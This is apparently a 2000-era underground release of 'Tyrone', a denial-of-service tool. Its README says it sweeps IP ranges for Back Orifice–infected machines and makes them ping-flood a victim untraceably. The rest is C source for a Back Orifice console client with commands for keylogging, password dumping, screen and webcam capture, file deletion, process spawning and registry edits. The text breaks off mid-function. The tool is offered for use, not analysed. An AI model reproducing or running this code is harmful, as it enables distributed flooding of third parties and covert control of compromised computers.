Tyrone v1.0
Completely untraceable DoS tool for linux using Back Orifice. (In our honest opinion #1)

tyrone.sh by ben-z; 11/22/00 - neat DoS tool using B.O. servers for educational purposes only.. CAUSE YOU BETTER CALL TYRONE!
thanks to #og @ irc.ndrsnet.com. benz@slacknet.org (ben-z@ndrsnet)
Requires:
- bounix-1.21 (follow instructions in INSTALL file)
Description:
Sweeps an entire IP block with the Back Orifice command to spawn ping -t -l 5000 <target>
. Depending on how many BO infected boxen are in the given range, it shouldn't take very long for a dozen or so computers to be sending large icmp_echo requests to your target. Of course the victim has no way of tracing back who actually launched the attack.
Sorry i didn't have time to do this in C. Feel free to steal my idea if you want to code it better (with spoofing!)
Usage:
./tyrone <target> <ip block (i.e. 127.0)> [sleep after <n> packets (50)]
* Note: A 28.8 modem does not lag at all using "50" for the sleep value. If your connection is any faster, you probably want to use a much higher value, i.e. 255.
bounix.c
/* boclient.c - Console client for Back Orifice */
#include "config.h"
#include "bounix.h"
/* GLOBALS */
unsigned long g_packet;
static long holdrand = 1L;
char g_password[ARGSIZE];
char g_lastdata[BUFFSIZE];
unsigned long g_lastpongip;
int g_lastpongport;
unsigned long host;
int udpsock;
char cwd[MAX_PATH];
int port = PORT;
/* CRYPTING FUNCTIONS
* (ISS x-force has xor teknique
*/
void msrand (unsigned int seed )
{
holdrand = (long)seed;
}
int mrand ( void)
{
return(((holdrand = holdrand * 214013L + 2531011L) >> 16) & 0x7fff);
}
unsigned int getkey()
{
int x, y;
unsigned int z;
y = strlen(g_password);
if (!y)
return 31337;
else {
z = 0;
for (x = 0; x < y; x++)
z+= g_password[x];
for (x = 0; x < y; x++)
{
if (x%2)
z-= g_password[x] * (y-x+1);
else
z+= g_password[x] * (y-x+1);
z = z%RAND_MAX;
}
z = (z * y)%RAND_MAX;
return z;
}
}
void BOcrypt(unsigned char *buff, int len)
{
int y;
if (!len)
return;
msrand(getkey());
for (y = 0; y < len; y++)
buff[y] = buff[y] ^ (mrand()%256);
}
/*
* I/O socket functions
*/
int getpong(int sock) /* loops through with select, returns 0 on correct ping response */
{ /* and 1 on a timeout or select error. */
struct sockaddr_in host;
char buff[BUFFSIZE];
int hostsize, x, sel;
unsigned long *pdw;
unsigned char *ptr;
unsigned long packetsize;
unsigned char type;
fd_set fds;
struct timeval tv;
FD_ZERO(&fds);
FD_SET(sock, &fds);
tv.tv_sec = 0;
tv.tv_usec = 0;
hostsize = sizeof(host);
while ( (sel = select(sock+1, &fds, NULL, NULL, &tv)) > 0)
{
tv.tv_sec=0;
tv.tv_usec=0;
if ( (x = recvfrom(sock, buff, BUFFSIZE, 0, (struct sockaddr *)&host, &hostsize)) <= 0 ) {
return(1);
}
BOcrypt(buff, x);
if ( strncmp(buff, MAGICSTRING, MAGICSTRINGLEN) != 0)
{
printf("------- Garbage packet recieved from %s port %d -------\n",
inet_ntoa(host.sin_addr),
(int)ntohs(host.sin_port) );
continue;
}
pdw = (unsigned long *)buff;
pdw+=2;
packetsize = __EL_LONG(*pdw);
pdw+=2;
ptr = (unsigned char *)pdw;
type = *ptr++;
if (!(type & PARTIAL_PACKET) && !(type & CONTINUED_PACKET ) &&
(type == TYPE_PING))
{
printf("------- Pong received from %s port %d -------\n",
inet_ntoa(host.sin_addr),
(int)ntohs(host.sin_port) );
puts(ptr);
puts("------- End of data -------");
g_lastpongip = host.sin_addr.s_addr;
g_lastpongport = (int)ntohs(host.sin_port);
return(0);
} else {
printf("------- Non pong response from %s port %d -------\n",
inet_ntoa(host.sin_addr),
(int)ntohs(host.sin_port) );
puts(ptr);
puts("------- End of data -------");
continue;
}
}
if (sel < 0)
perror("select");
return(1);
}
int getinput(int sock)
{
struct sockaddr_in host;
char buff[BUFFSIZE];
int hostsize, x, sel;
unsigned long *pdw;
unsigned char *ptr;
unsigned long packetsize;
unsigned long oldestpack, lastpacket, packetid, p;
unsigned char type;
struct timeval tv;
fd_set fds;
FD_ZERO(&fds);
FD_SET(sock, &fds);
tv.tv_sec = 10;
tv.tv_usec = 0;
hostsize = sizeof(host);
while( (sel = select(sock+1, &fds, NULL, NULL, &tv)) > 0 )
{
tv.tv_sec = 10; /* check, does select modify tv? */
tv.tv_usec = 0;
if ( (x = recvfrom(sock, buff, BUFFSIZE, 0, (struct sockaddr *)&host,
&hostsize)) <= 0)
continue; /* this still shouldnt happen */
BOcrypt(buff, x);
if ( strncmp(buff, MAGICSTRING, MAGICSTRINGLEN) != 0)
continue; /* this packet isnt for us, pass off */
pdw = (unsigned long *)buff; /* parse out the packet */
pdw+=2;
packetsize = *pdw++;
packetsize = __EL_LONG(packetsize);
packetid = *pdw++;
packetid = __EL_LONG(packetid);
ptr = (unsigned char *)pdw;
type = *ptr++;
/* this is a singular packet */
if (!(type & PARTIAL_PACKET) && !(type & CONTINUED_PACKET ) )
{
printf("------- Packet received from %s port %d -------\n",
inet_ntoa(host.sin_addr),
(int)ntohs(host.sin_port) );
puts(ptr);
puts("------- End of data -------");
return 0; /* success */
}
/* first packet in a set of packets */
if (!(type & CONTINUED_PACKET))
{
oldestpack = packetid;
printf("------- Packet received from %s port %d -------\n",
inet_ntoa(host.sin_addr),
(int)ntohs(host.sin_port) );
}
if(type & CONTINUED_PACKET) /* if we're here, i believe this will always be true */
{
/* if packetid = lastpacket+1 (normal), this doesnt run */
/* This code is B00l Shit. It's borken big time.
for(p=lastpacket; packetid > lastpacket+1; p++)
printf("Packet #%d in this collection is MIA\n", (int)(p-oldestpack));
*/
lastpacket = packetid;
}
puts(ptr);
/* last packet in a set of packets */
if (!(type & PARTIAL_PACKET))
{
puts("------- End of data -------");
return 0; /* success */
}
}
/* determine why we broke out of the loop */
if (sel == 0)
puts("Timeout on wait, host may not be reachable, or no server installed\n");
else if (sel < 0)
perror("select");
return(1); /* error */
}
int sendping(unsigned long dest, int port, int sock)
{
unsigned char *ptr;
unsigned long *pdw;
unsigned long size;
struct sockaddr_in host;
char buff[BUFFSIZE];
int i;
fd_set fdset;
struct timeval tv;
size = MAGICSTRINGLEN + (sizeof(unsigned long)*2) + 2;
strcpy(buff, MAGICSTRING);
pdw = (unsigned long *)(buff + MAGICSTRINGLEN);
*pdw++ = __EL_LONG(size);
*pdw++ = __EL_LONG((unsigned long)-1);
ptr = (unsigned char *)pdw;
*ptr++ = TYPE_PING;
*ptr = 0;
BOcrypt(buff, (int)size);
host.sin_family = AF_INET;
host.sin_port = htons((u_short)port);
host.sin_addr.s_addr = dest;
FD_ZERO(&fdset);
FD_SET(sock, &fdset);
tv.tv_sec = 10;
tv.tv_usec = 0;
i = select(sock+1, NULL, &fdset, NULL, &tv);
if (i == 0)
{
printf(" Timeout waiting to send to socket\n");
return(1);
} else if (i < 0) {
perror("select: ");
return(1);
}
if ( (sendto(sock, buff, size, 0, (struct sockaddr *)&host, sizeof(host))) != size )
{
perror("sendto: ");
return(1);
}
return 0;
}
int sendpacket(unsigned char type, const char *str1, const char *str2, unsigned long dest, int port, int sock)
{
unsigned char *ptr;
unsigned long *pdw;
unsigned long size;
struct sockaddr_in host;
char buff[BUFFSIZE];
if (dest == 0)
{
puts("Set a target host with the 'host' command. (Type 'help' for assistance)");
return 1;
}
/* 4 4 1 ? ? 1
* -----------------------------------------------
* |MAGICSTRING|size|pakt|t|arg1... |arg2... |crc|
* | | |num | | | | |
* -----------------------------------------------
*/
size = MAGICSTRINGLEN + (sizeof(long)*2) + 3 + strlen(str1) + strlen(str2);
strcpy(buff, MAGICSTRING);
pdw = (unsigned long *)(buff + MAGICSTRINGLEN);
*pdw++ = __EL_LONG(size);
*pdw++ = __EL_LONG(g_packet);
g_packet++;
ptr = (unsigned char *)pdw;
*ptr++ = type;
strcpy(ptr, str1);
ptr += strlen(str1) + 1;
strcpy(ptr, str2);
BOcrypt(buff, (int)size);
host.sin_family = AF_INET;
host.sin_port = htons((u_short)port);
host.sin_addr.s_addr = dest;
if ( (sendto(sock, buff, size, 0, (struct sockaddr *)&host, sizeof(host))) != size)
{
perror("sendto: ");
return(1);
}
return 0;
}
/************************** MISC FUNCTIONS **************************/
void fixfilename(char *buff, const char *cwd, const char *path)
{
if (path[0] == '\\')
{
strncpy(buff, cwd, 2);
strncpy(buff+3, path, strlen(path)+1);
} else if (strncmp(path+1, ":\\", 2) == 0){
strcpy(buff, path);
} else {
sprintf(buff, "%s%s", cwd, path);
}
}
char *quotedstring(char *dest, char *src)
{
char *d, *s, c;
int quote, escape;
d=dest;
s=src;
quote=0;
escape=0;
do {
c=*s++;
if(quote==0) {
if(c==' ') {
*d++='\0';
break;
}
else if(c=='"') quote=1;
else *d++=c;
}
else {
if(escape==0) {
if(c=='"') quote=0;
else if(c=='\\') escape=1;
else *d++=c;
}
else {
*d++=c;
escape=0;
}
}
} while(c!='\0');
return s;
}
/**************************** MAIN ***************************/
int main(int argc, char **argv)
{
struct sockaddr_in sockaddr;
struct in_addr hostin;
char *c, *d;
char buff[1024];
char command[COMMANDSIZE];
char arg1[ARGSIZE];
char arg2[ARGSIZE];
int x;
int clientport = 0;
struct linger linger;
int bufsize;
printf("Back Orifice console client version %s\n", VERSIONSTR);
printf(" (Type 'help' for assistance)\n");
host = 0;
g_packet = 0;
g_password[0] = 0;
strcpy(cwd, "c:\\");
if (argc > 1)
{
for (x = 1; x < argc; x++)
{
if (argv[x][0] == '-' || argv[x][0] == '/')
{
switch (toupper(argv[x][1]))
{
case 'H':
case '?':
puts("boclient.exe [-p port]");
return 0;
case 'P':
if (argv[x][2] == 0)
{
x++;
clientport = atoi(argv[x]);
} else {
clientport = atoi(&argv[x][2]);
}
break;
case 0:
puts("\"-\"?");
break;
default:
printf("Unknown commandline option: '%c'\n", argv[x][1]);
break;
}
}
}
}
if ( (udpsock = socket(PF_INET, SOCK_DGRAM, 0)) < 0)
{
perror("socket: ");
return(1);
}
memset(&sockaddr, 0, sizeof(sockaddr));
sockaddr.sin_family = AF_INET;
sockaddr.sin_port = htons((u_short)clientport);
if ( (bind(udpsock, (struct sockaddr *)&sockaddr, sizeof(sockaddr))) < 0)
{
perror("bind: ");
return(1);
}
linger.l_onoff = 0; /* dont linger */
setsockopt(udpsock, SOL_SOCKET, SO_LINGER, (void *)&linger, sizeof(linger) );
while (!feof(stdin))
{
if ( host == 0)
printf("BO>");
else
{
hostin.s_addr = host;
printf("BO:%s>", inet_ntoa(hostin));
}
arg1[0] = arg2[0] = 0;
memset(buff, 0, BUFFSIZE);
fgets(buff, 1024, stdin);
if (buff[strlen(buff)-1] == '\n')
buff[strlen(buff)-1] = '\0'; /* get rid of newline if there */
c = quotedstring(command,buff);
while ( isspace((int)c[0]) ) /* advance to next nonspace character */
c++;
c = quotedstring(arg1,c);
while ( isspace((int)c[0]) ) /* advance to next nonspace character */
c++;
c = quotedstring(arg2,c);
if (executecommand(command, arg1, arg2)) /* parsing sucks, but we're done. lets go! */
printf("Command Failed\n");
}
return 0;
}
bounix.h
#include <sys/types.h>
#include <sys/socket.h>
#include <netinet/in.h>
#include <arpa/inet.h>
#include <errno.h>
#include <stdlib.h>
#include <stdio.h>
#ifdef HAVE_UNISTD_H
#include <unistd.h>
#endif
#ifdef HAVE_SYS_TIME_H
#include <sys/time.h>
#endif
#ifdef HAVE_SYS_SELECT_H
#include<sys/select.h>
#endif
#ifdef HAVE_STRINGS_H
#include<strings.h>
#endif
#ifdef HAVE_MALLOC_H
#include <malloc.h>
#endif
#include <netdb.h>
#include <string.h>
#include <ctype.h>
#include "wcommon.h"
#define COMMANDSIZE 512
#define ARGSIZE 256
#define SWEEPDELAY 4
/* FUNCTIONS */
void msrand (unsigned int seed );
int mrand (void);
unsigned int getkey();
void BOcrypt(unsigned char *buff, int len);
int pingsweepsubnet(char *arg1, int udpsock, int port);
int sendping(unsigned long dest, int port, int sock);
int sendpacket(unsigned char type, const char *str1, const char *str2,
unsigned long dest, int port, int sock);
int getpong(int sock);
int getinput(int sock);
void fixfilename(char *buff, const char *cwd, const char *path);
int executecommand(char *command, char *arg1, char *arg2);
void printhelp(void);
void givehelpcommand(char *arg1);
/* STRUCTURES */
struct packlink {
int size;
unsigned long id;
void *data;
unsigned long host;
struct packlink *prev;
struct packlink *next;
};
commands.c
#include "config.h"
#include "bounix.h"
extern int udpsock;
extern int port;
extern unsigned long host;
extern char cwd[MAX_PATH];
extern char g_password[ARGSIZE];
void printhelp(void)
{
printf("\
Back Orifice Client v%s help: (Type help command for more help)\n\
BO commands:\n \
host ping pinglist status passwd quit sweep sweeplist\n\
File commands: \n\
dir del copy ren find freeze melt view tcpsend tcprecv\n\
Directory commands: \n\
cd rd md\n\
System commands: \n\
info passes dialog keylog reboot httpon httpoff lockup\n\
Network commands: \n\
netview netconnect netdisconnect netlist resolve sharelist shareadd sharedel\n\
Plugin commands: \n\
pluginexec pluginkill pluginlist\n\
Process commands: \n\
proclist prockill procspawn\n\
Registry commands: \n\
regmakekey regdelkey regdelval reglistkeys reglistvals regsetval\n\
Multimedia commands: \n\
listcaps capframe capavi capscreen sound \n\
Redir commands:\n\
redirlist rediradd redirdel\n\
Console application commands: \n\
applist appadd appdel\n\
", VERSIONSTR);
}
int executecommand(char *command, char *arg1, char *arg2)
{
unsigned long dest;
int x;
char buff[BUFFSIZE];
char buff2[BUFFSIZE];
char str[46]; /* you figure it out */
struct in_addr hostin;
struct hostent *hptr;
unsigned char *ptr;
FILE *file;
if (strcasecmp(command, "HELP" ) == 0 || strcmp(command, "?") == 0 )
{
if (!strlen(arg1) )
printhelp();
else
givehelpcommand(arg1);
}
else if (strcasecmp(command, "QUIT") == 0)
{
close(udpsock);
exit(0);
}
else if (strcasecmp(command, "HOST") == 0 )
{
/* Is it a hostname or a valid address? */
if((host=inet_addr(arg1))==(unsigned long)-1) {
/* Ain't an address, assuming hostname */
if((hptr=gethostbyname(arg1))==NULL) {
host = 0;
hostin.s_addr = host;
printf("resolver said: eat me.\n");
return(1);
}
printf("official hostname: %s address: %s\n",
hptr->h_name,
inet_ntoa(*(struct in_addr *)hptr->h_addr_list[0]));
if ( (host = *(unsigned long *)hptr->h_addr_list[0]) == (unsigned long)-1) {
host = 0;
hostin.s_addr = host;
printf("resolver returned bogus IP address!\n");
return(1);
}
}
if ((x = atoi(arg2))) port = x;
hostin.s_addr = host;
printf("New host: %s:%d\n", inet_ntoa(hostin), port );
}
else if (strcasecmp(command, "PING") == 0)
{
if (!sendpacket(TYPE_PING, "","", host, port, udpsock))
return(getinput(udpsock));
else
return(1);
}
else if (strcasecmp(command, "STATUS") == 0)
{
hostin.s_addr = host;
printf("Current Back Orifice Console Client status:\n Host: %s port %d\n",
inet_ntoa(hostin), port );
printf(" Remote dir: %s\n", cwd);
}
else if (strcasecmp(command, "DIR") == 0)
{
if (arg1[0] == 0)
sprintf(buff, "%s*", cwd);
else {
if (arg1[0] == '\\')
{
strncpy(buff, cwd, 3);
strcpy(buff+3, arg1);
} else if (strncmp(arg1+1, ":\\", 2) == 0 ){
strcpy(buff, arg1);
} else {
strcpy(buff, cwd);
strcat(buff, arg1);
}
x = strlen(buff);
if (buff[x-1] == '\\');
strcat(buff, "*");
}
if (!sendpacket(TYPE_DIRECTORYLIST, buff,"", host, port, udpsock))
return(getinput(udpsock));
else
return(1);
}
else if (strcasecmp(command, "CD") == 0)
{
if (arg1[0] == 0) {
puts("Must supply directory name");
return(1);
}
strcpy(cwd, arg1);
x = strlen(cwd);
if (cwd[x-1] != '\\');
strcat(cwd, "\\");
printf("New directory on host is %s\n", cwd);
}
else if (strcasecmp(command, "DEL") == 0)
{
if (arg1[0] == 0) {
puts("Must supply filename");
return(1);
}
fixfilename(buff, cwd, arg1);
if (!sendpacket(TYPE_FILEDELETE, buff,"", host, port, udpsock))
return(getinput(udpsock));
else
return(1);
}
else if (strcasecmp(command, "COPY") == 0)
{
if (arg1[0] == 0) {
puts("Must supply filename");
return (1);
}
fixfilename(buff, cwd, arg1);
if (arg2[0] == 0)
{
ptr = strrchr(buff, '\\');
ptr++;
sprintf(buff2, "%s%s", cwd, ptr);
} else {
fixfilename(buff2, cwd, arg2);
}
if (!sendpacket(TYPE_FILECOPY, buff,buff2, host, port, udpsock))
return(getinput(udpsock));
else
return(1);
}
else if (strcasecmp(command, "FIND") == 0)
{
if ( (arg1[0] == 0) || (arg2[0] == 0) ) {
puts("Must supply file & pathname");
return (1);
}
if (!sendpacket(TYPE_FILEFIND, arg1,arg2, host, port, udpsock))
return(getinput(udpsock));
else
return(1);
}
else if (strcasecmp(command, "FREEZE") == 0)
{
if (arg1[0] == 0 || arg2[0] == 0)
{
puts("Must supply source and destination filenames");
return(1);
}
fixfilename(buff, cwd, arg1);
fixfilename(buff2, cwd, arg2);
if (!sendpacket(TYPE_FILEFREEZE, buff,buff2, host, port, udpsock))
return(getinput(udpsock));
else
return(1);
}
else if (strcasecmp(command, "MELT") == 0)
{
if (arg1[0] == 0 || arg2[0] == 0) {
puts("Must supply source and destination filenames");
return(1);
}
fixfilename(buff, cwd, arg1);
fixfilename(buff2, cwd, arg2);
if (!sendpacket(TYPE_FILEMELT, buff,buff2, host, port, udpsock))
return(getinput(udpsock));
else
return(1);
}
else if (strcasecmp(command, "VIEW") == 0)
{
if (arg1[0] == 0) {
puts("Must supply filename");
return(1);
}
fixfilename(buff, cwd, arg1);
if (!sendpacket(TYPE_FILEVIEW, buff,"", host, port, udpsock))
return(getinput(udpsock));
else
return(1);
}
else if (strcasecmp(command, "MD") == 0)
{
if (arg1[0] == 0) {
puts("Must supply directory name");
return(1);
}
fixfilename(buff, cwd, arg1);
if (!sendpacket(TYPE_DIRECTORYMAKE, buff, "", host, port, udpsock))
return(getinput(udpsock));
else
return(1);
}
else if (strcasecmp(command, "RD") == 0)
{
if (arg1[0] == 0) {
puts("Must supply directory name");
return(1);
}
fixfilename(buff, cwd, arg1);
if (!sendpacket(TYPE_DIRECTORYDELETE, buff, "", host, port, udpsock))
return(getinput(udpsock));
else
return(1);
}
else if (strcasecmp(command, "INFO") == 0)
{
if (!sendpacket(TYPE_SYSINFO, "","", host, port, udpsock))
return(getinput(udpsock));
else
return(1);
}
else if (strcasecmp(command, "PASSES") == 0)
{
if (!sendpacket(TYPE_SYSLISTPASSWORDS, "","", host, port, udpsock))
return(getinput(udpsock));
else
return(1);
}
else if (strcasecmp(command, "DIALOG") == 0)
{
if ( (arg1[0] == 0) || (arg2[0] == 0)) {
puts("Must supply dialog box text and title");
return(1);
}
if (!sendpacket(TYPE_SYSDIALOGBOX, arg1,arg2, host, port, udpsock))
return(getinput(udpsock));
else
return(1);
}
else if (strcasecmp(command, "NETVIEW") == 0)
{
if (!sendpacket(TYPE_NETVIEW, "","", host, port, udpsock))
return(getinput(udpsock));
else
return(1);
}
else if (strcasecmp(command, "NETLIST") == 0)
{
if (!sendpacket(TYPE_NETCONNECTIONS, "","", host, port, udpsock))
return(getinput(udpsock));
else
return(1);
}
else if (strcasecmp(command, "NETCONNECT") == 0)
{
if (arg1[0] == 0) {
puts("Must supply resource name");
return(1);
}
if (!sendpacket(TYPE_NETUSE, arg1, arg2, host, port, udpsock))
return(getinput(udpsock));
else
return(1);
}
else if (strcasecmp(command, "NETDISCONNECT") == 0)
{
if (arg1[0] == 0) {
puts("Must supply resource name");
return(1);
}
if (!sendpacket(TYPE_NETDELETE, arg1, "", host, port, udpsock))
return(getinput(udpsock));
else
return(1);
}
else if (strcasecmp(command, "PROCLIST") == 0)
{
if (!sendpacket(TYPE_PROCESSLIST, "","", host, port, udpsock))
return(getinput(udpsock));
else
return(1);
}
else if (strcasecmp(command, "PROCKILL") == 0)
{
if (!sendpacket(TYPE_PROCESSKILL, arg1,"", host, port, udpsock))
return(getinput(udpsock));
else
return(1);
}
else if (strcasecmp(command, "PROCSPAWN") == 0)
{
if (arg1[0] == 0) {
puts("Must supply at least application name");
return(1);
}
sprintf(buff, "%s %s", arg1, arg2);
if (!sendpacket(TYPE_PROCESSSPAWN, buff,"", host, port, udpsock))
return(getinput(udpsock));
else
return(1);
}
else if (strcasecmp(command, "PASSWD") == 0)
{
if (arg1[0] == 0) {
g_password[0] = 0;
printf("Password removed.\n");
} else {
strcpy(g_password, arg1);
printf("New encryption password set to '%s'\n", g_password);
}
}
else if (strcasecmp(command, "REN") == 0)
{
if (arg1[0] == 0) {
puts("Must supply filename");
return(1);
} else {
fixfilename(buff, cwd, arg1);
if (arg2[0] == 0)
{
ptr = strrchr(buff, '\\');
ptr++;
sprintf(buff2, "%s%s", cwd, ptr);
} else {
fixfilename(buff2, cwd, arg2);
}
if (!sendpacket(TYPE_FILERENAME, buff,buff2, host, port, udpsock))
return(getinput(udpsock));
else
return(1);
}
}
else if (strcasecmp(command, "RESOLVE") == 0)
{
if (arg1[0] == 0) {
puts("Must supply hostname");
return(1);
}
if (!sendpacket(TYPE_RESOLVEHOST, arg1, "", host, port, udpsock))
return(getinput(udpsock));
else
return(1);
}
else if (strcasecmp(command, "SHARELIST") == 0)
{
if (!sendpacket(TYPE_NETEXPORTLIST, "","", host, port, udpsock))
return(getinput(udpsock));
else
return(1);
}
else if (strcasecmp(command, "SHAREADD") == 0)
{
if (arg1[0] == 0 || arg2[0] == 0) {
puts("Must supply share name and path");
return(1);
}
if (!sendpacket(TYPE_NETEXPORTADD, arg1,arg2, host, port, udpsock))
return(getinput(udpsock));
else
return(1);
}
else if (strcasecmp(command, "SHAREDEL") == 0)
{
if (arg1[0] == 0) {
puts("Must supply share name");
return(1);
}
if (!sendpacket(TYPE_NETEXPORTDELETE, arg1,"", host, port, udpsock))
return(getinput(udpsock));
else
return(1);
}
else if (strcasecmp(command, "KEYLOG") == 0)
{
if (arg1[0] == 0) {
puts("Must supply log filename");
return(1);
}
if (strcasecmp(arg1, "STOP") == 0)
{
if (!sendpacket(TYPE_SYSENDKEYLOG, "","", host, port, udpsock))
return(getinput(udpsock));
else
return(1);
} else {
if (!sendpacket(TYPE_SYSLOGKEYS, arg1,"", host, port, udpsock))
return(getinput(udpsock));
else
return(1);
}
}
else if (strcasecmp(command, "REGMAKEKEY") == 0)
{
if (arg1[0] == 0) {
puts("Must supply key name");
return(1);
}
if (!sendpacket(TYPE_REGISTRYCREATEKEY, arg1, "", host, port ,udpsock))
return(getinput(udpsock));
else
return(1);
}
else if (strcasecmp(command, "REGDELKEY") == 0)
{
if (arg1[0] == 0) {
puts("Must supply key name");
return(1);
}
if (!sendpacket(TYPE_REGISTRYDELETEKEY, arg1, "", host, port ,udpsock))
return(getinput(udpsock));
else
return(1);
}
else if (strcasecmp(command, "REGDELVAL") == 0)
{
if (arg1[0] == 0) {
puts("Must supply value name");
return(1);
}
if (!sendpacket(TYPE_REGISTRYDELETEVALUE, arg1, "", host, port ,udpsock))
return(getinput(udpsock));
else
return(1);
}
else if (strcasecmp(command, "REGLISTKEYS") == 0)
{
if (arg1[0] == 0) {
puts("Must supply key name");
return(1);
}
if (!sendpacket(TYPE_REGISTRYENUMKEYS, arg1, "", host, port ,udpsock))
return(getinput(udpsock));
else
return(1);
}
else if (strcasecmp(command, "REGLISTVALS") == 0)
{
if (arg1[0] == 0) {
puts("Must supply key name");
return(1);
}
if (!sendpacket(TYPE_REGISTRYENUMVALS, arg1, "", host, port ,udpsock))
return(getinput(udpsock));
else
return(1);
}
else if (strcasecmp(command, "REGSETVAL") == 0)
{
if (arg1[0] == 0 || arg2[0] == 0) {
puts("Must supply value name and data");
return(1);
}
if (!sendpacket(TYPE_REGISTRYSETVALUE, arg1, arg2, host, port ,udpsock))
return(getinput(udpsock));
else
return(1);
}
else if (strcasecmp(command, "LISTCAPS") == 0)
{
if (!sendpacket(TYPE_MMLISTCAPS, "", "", host, port ,udpsock))
return(getinput(udpsock));
else
return(1);
}
else if (strcasecmp(command, "CAPFRAME") == 0)
{
if (arg1[0] == 0) {
puts("Must supply bitmap filename");
return(1);
}
if (!sendpacket(TYPE_MMCAPFRAME, arg1, arg2, host, port, udpsock))
return(getinput(udpsock));
else
return(1);
}
else if (strcasecmp(command, "CAPAVI") == 0)
{
if (arg1[0] == 0 || atoi(arg2) == 0) {
puts("Must supply avi filename and number of seconds");
return(1);
}
if (!sendpacket(TYPE_MMCAPAVI, arg1, arg2, host, port, udpsock))
return(getinput(udpsock));
else
return(1);
}
else if (strcasecmp(command, "CAPSCREEN") == 0)
{
if (arg1[0] == 0) {
puts("Must supply bitmap filename");
return(1);
}
if (!sendpacket(TYPE_MMCAPSCREEN, arg1, "", host, port, udpsock))
return(getinput(udpsock));
else
return(1);
}
else if (strcasecmp(command, "SOUND") == 0)
{
if (arg1[0] == 0) {
puts("Must supply wav filename");
return(1);
}
if (!sendpacket(TYPE_MMPLAYSOUND, arg1, "", host, port, udpsock))
return(getinput(udpsock));
else
return(1);
}
else if (strcasecmp(command, "REDIRLIST") == 0)
{
if (!sendpacket(TYPE_REDIRLIST, "", "", host, port, udpsock))
return(getinput(udpsock));
else
return(1);
}
else if (strcasecmp(command, "REDIRADD") == 0)
{
if (arg1[0] == 0 || arg2[0] == 0) {
puts("Must supply input port and destination IP");
return(1);
}
if (!sendpacket(TYPE_REDIRADD, arg1, arg2, host, port, udpsock))
return(getinput(udpsock));
else
return(1);
}
else if (strcasecmp(command, "REDIRDEL") == 0)
{
if (arg1[0] == 0) {
puts("Must supply redir id");
return(1);
}
if (!sendpacket(TYPE_REDIRDEL, arg1, "", host, port, udpsock))
return(getinput(udpsock));
else
return(1);
}
else if (strcasecmp(command, "APPLIST") == 0)
{
if (!sendpacket(TYPE_APPLIST, "", "", host, port, udpsock))
return(getinput(udpsock));
else
return(1);
}
else if (strcasecmp(command, "APPADD") == 0)
{
if (arg1[0] == 0 || arg2[0] == 0) {
puts("Must supply exe name and input port");
return(1);
}
if (!sendpacket(TYPE_APPADD, arg1, arg2, host, port, udpsock))
return(getinput(udpsock));
else
return(1);
}
else if (strcasecmp(command, "APPDEL") == 0)
{
if (arg1[0] == 0) {
puts("Must supply app id");
return(1);
}
if (!sendpacket(TYPE_APPDEL, arg1, "", host, port, udpsock))
return(getinput(udpsock));
else
return(1);
}
else if (strcasecmp(command, "HTTPON") == 0)
{
if (atoi(arg1) == 0) {
puts("Must supply port");
return(1);
}
if (!sendpacket(TYPE_HTTPENABLE, arg1, arg2, host, port, udpsock))
return(getinput(udpsock));
else
return(1);
}
else if (strcasecmp(command, "HTTPOFF") == 0)
{
if (!sendpacket(TYPE_HTTPDISABLE, "", "", host, port, udpsock))
return(getinput(udpsock));
else
return(1);
}
else if (strcasecmp(command, "SWEEP") == 0)
{
if (!strlen(arg1)) {
puts("Must supply subnet");
return(1);
}
return(pingsweepsubnet(arg1, udpsock, port));
}
else if (strcasecmp(command, "SWEEPLIST") == 0)
{
if (!strlen(arg1) ) {
puts("Must supply list filename");
return(1);
}
if ( (file = fopen(arg1, "rt")) == NULL ) {
perror("fopen");
return(1);
}
while (fgets(buff, BUFFSIZE, file) != NULL) {
if(buff[strlen(buff)-1]=='\n') buff[strlen(buff)-1]='\0';
if (pingsweepsubnet(buff, udpsock, port))
printf("Sweep of %s failed\n", buff);
}
if(fclose(file) == EOF) {
perror("fclose");
return(1);
}
printf("Full sweep ended.\n");
return(0);
}
else if (strcasecmp(command, "PINGLIST") == 0)
{
if (!strlen(arg1) ) {
puts("Must supply list filename");
return(1);
}
if ( (file = fopen(arg1, "rt")) == NULL) {
perror("fopen");
return(1);
}
while (fgets(buff, BUFFSIZE, file) != NULL)
{
if(buff[strlen(buff)-1]=='\n') buff[strlen(buff)-1]='\0';
if ( (dest = inet_addr(buff)) == (unsigned long)-1)
printf("Bad IP: '%s'\n", buff);
else
{
int s;
hostin.s_addr = dest;
printf("Pinging %s\n", inet_ntoa(hostin));
s=socket(AF_INET,SOCK_DGRAM,IPPROTO_UDP);
if (sendping(dest, port, s)) {
printf("Sendping failed for dest %s\n", inet_ntoa(hostin));
continue;
}
sleep(SWEEPDELAY);
getpong(s);
close(s);
}
}
if (fclose(file)==EOF) {
perror("fclose");
return(1);
}
printf("Pinging ended.\n");
return(0);
}
else if (strcasecmp(command, "REBOOT") == 0)
{
if (!sendpacket(TYPE_SYSREBOOT, "","", host, port, udpsock))
return(getinput(udpsock));
else
return(1);
}
else if (strcasecmp(command, "TCPSEND") == 0)
{
if (!sendpacket(TYPE_TCPFILESEND, arg1, arg2, host, port, udpsock))
return(getinput(udpsock));
else
return(1);
}
else if (strcasecmp(command, "TCPRECV") == 0)
{
if (!sendpacket(TYPE_TCPFILERECEIVE, arg1, arg2, host, port, udpsock))
return(getinput(udpsock));
else
return(1);
}
else if (strcasecmp(command, "LOCKUP") == 0)
{
if (!sendpacket(TYPE_SYSLOCKUP, "", "", host, port, udpsock))
return(getinput(udpsock));
else
return(1);
}
else if (strcasecmp(command, "PLUGINEXEC") == 0)
{
if (!sendpacket(TYPE_PLUGINEXECUTE, arg1, arg2, host, port, udpsock))
return(getinput(udpsock));
else
return(1);
}
else if (strcasecmp(command, "PLUGINKILL") == 0)
{
if (!sendpacket(TYPE_PLUGINKILL, arg1, "", host, port, udpsock))
return(getinput(udpsock));
else
return(1);
}
else if (strcasecmp(command, "PLUGINLIST") == 0)
{
if (!sendpacket(TYPE_PLUGINLIST, "", "", host, port, udpsock))
return(getinput(udpsock));
else
return(1);
}
else
{
if (strlen(command) )
printf("Unknown command: '%s' (Type 'help' for assistance)\n", command);
return(1);
}
return(0); /* assume success */
}
int pingsweepsubnet(char *arg1, int udpsock, int port)
{
int dest;
char subnet[16];
char ipaddr[16];
char socks[255];
int x,y;
/* Find third octet and truncate */
strncpy(subnet,arg1,15);
x=0;
while((x<15) && (subnet[x]!='.')) x++;
x++;
while((x<15) && (subnet[x]!='.')) x++;
x++;
